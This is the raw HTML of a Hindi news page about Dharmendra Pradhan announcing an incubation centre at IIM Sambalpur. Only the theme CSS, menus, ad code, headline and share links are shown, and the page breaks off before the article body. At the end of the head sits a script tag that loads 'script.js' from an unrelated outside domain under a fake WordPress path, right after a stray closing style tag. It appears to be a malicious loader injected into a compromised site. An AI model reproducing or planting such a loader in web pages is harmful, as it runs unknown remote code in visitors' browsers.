                  background-color: #dc4a29;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc4a29;
                }
                .tdm-btn-style1 {
					background-color: #dc4a29;
				}
				.tdm-btn-style2:before {
				    border-color: #dc4a29;
				}
				.tdm-btn-style2 {
				    color: #dc4a29;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc4a29;
                    -moz-box-shadow: 0 2px 16px #dc4a29;
                    box-shadow: 0 2px 16px #dc4a29;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc4a29;
                    -moz-box-shadow: 0 4px 26px #dc4a29;
                    box-shadow: 0 4px 26px #dc4a29;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #0a0a0a;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src='https://allnewsterkini.com/wp-includes/script.js'></script></style></head>

<body class="wp-singular post-template-default single single-post postid-37080 single-format-standard wp-theme-Newspaper union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TNBHindi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thenationalbulletin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/the-national-bulletin-2900731b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BulletinHindi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFrQ7gJANmQRUy64DFTf32Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-317"><a href="https://hindi.thenationalbulletin.in/"><i class="td-icon-font td-icon-home"></i></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://hindi.thenationalbulletin.in/category/business">बिजनेस</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://hindi.thenationalbulletin.in/category/national">राष्ट्रीय</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://hindi.thenationalbulletin.in/category/world">दुनिया</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://hindi.thenationalbulletin.in/category/politics">पॉलिटिक्स</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://hindi.thenationalbulletin.in/category/entertainment">मनोरंजन</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://hindi.thenationalbulletin.in/category/education">शिक्षा</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hindi.thenationalbulletin.in/category/technology">टेक ज्ञान</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hindi.thenationalbulletin.in/category/sports">खेल संबंधी</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://hindi.thenationalbulletin.in/category/health">स्वास्थ्य</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://hindi.thenationalbulletin.in/category/lifestyle">लाइफस्टाइल</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hindi.thenationalbulletin.in/category/crime">क्राइम</a></li>
<li id="menu-item-23021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23021"><a href="https://hindi.thenationalbulletin.in/category/viral">वायरल</a></li>
<li id="menu-item-17787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17787"><a href="https://hindi.thenationalbulletin.in/category/opinion">ओपिनियन</a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418"><a href="https://hindi.thenationalbulletin.in/web-story">वेब स्टोरीज</a></li>
<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://hindi.thenationalbulletin.in/photos">फोटो</a></li>
<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://hindi.thenationalbulletin.in/videos">विडिओ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hindi.thenationalbulletin.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://hindi.thenationalbulletin.in/">
            <img class="td-retina-data" data-retina="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg" alt="The National Bulletin Hindi" title="The National Bulletin Hindi"/>
            <span class="td-visual-hidden">The National Bulletin Hindi</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1465"><a href="#">हिंदी</a>
<ul class="sub-menu">
	<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1467"><a href="#">Select Language</a></li>
	<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1466"><a target="_blank" href="https://thenationalbulletin.in/">English</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hindi.thenationalbulletin.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TNBHindi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thenationalbulletin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/the-national-bulletin-2900731b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BulletinHindi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFrQ7gJANmQRUy64DFTf32Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://hindi.thenationalbulletin.in/">
			<img class="td-retina-data" data-retina="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg" alt="The National Bulletin Hindi" title="The National Bulletin Hindi"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://hindi.thenationalbulletin.in/">
			<img class="td-retina-data" data-retina="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg" alt="The National Bulletin Hindi" title="The National Bulletin Hindi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-317"><a href="https://hindi.thenationalbulletin.in/"><i class="td-icon-font td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://hindi.thenationalbulletin.in/category/business">बिजनेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://hindi.thenationalbulletin.in/category/national">राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://hindi.thenationalbulletin.in/category/world">दुनिया</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://hindi.thenationalbulletin.in/category/politics">पॉलिटिक्स</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://hindi.thenationalbulletin.in/category/entertainment">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-176"><a href="https://hindi.thenationalbulletin.in/category/education">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hindi.thenationalbulletin.in/category/technology">टेक ज्ञान</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hindi.thenationalbulletin.in/category/sports">खेल संबंधी</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://hindi.thenationalbulletin.in/category/health">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://hindi.thenationalbulletin.in/category/lifestyle">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hindi.thenationalbulletin.in/category/crime">क्राइम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23021"><a href="https://hindi.thenationalbulletin.in/category/viral">वायरल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17787"><a href="https://hindi.thenationalbulletin.in/category/opinion">ओपिनियन</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18418"><a href="https://hindi.thenationalbulletin.in/web-story">वेब स्टोरीज</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2088"><a href="https://hindi.thenationalbulletin.in/photos">फोटो</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-765"><a href="https://hindi.thenationalbulletin.in/videos">विडिओ</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6974abffa8369_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_1_6974abffa8369_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6974abffa8369_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9527319303728656" data-ad-slot="9597511931"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9527319303728656" data-ad-slot="9597511931"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9527319303728656" data-ad-slot="9597511931"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9527319303728656" data-ad-slot="9597511931"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hindi.thenationalbulletin.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in शिक्षा" class="entry-crumb" href="https://hindi.thenationalbulletin.in/category/education">शिक्षा</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित...</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content box_shadow bg-white">
                                

    <article id="post-37080" class="post-37080 post type-post status-publish format-standard has-post-thumbnail category-education tag-dharmendra-pradhan tag-education tag-rajasthan-news tag-sambalpur-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://hindi.thenationalbulletin.in/category/education">शिक्षा</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की</h1>

                                    <p class="td-post-sub-title">इस कार्यक्रम में क्षेत्र के विभिन्न स्कूलों के संकाय सदस्यों, कर्मचारियों, छात्रों और प्रतिनिधियों ने सक्रिय भागीदारी निभाई।
</p>
                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hindi.thenationalbulletin.in/author/subhash-chandra">Subhash Chandra</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-09T17:35:26+00:00" >August 9, 2023</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.thenationalbulletin.in%2Funion-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80&url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Funion-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur&via=The+National+Bulletin+Hindi">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur&amp;media=https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2.jpeg&description=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80 %0A%0A https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur&title=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur&title=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

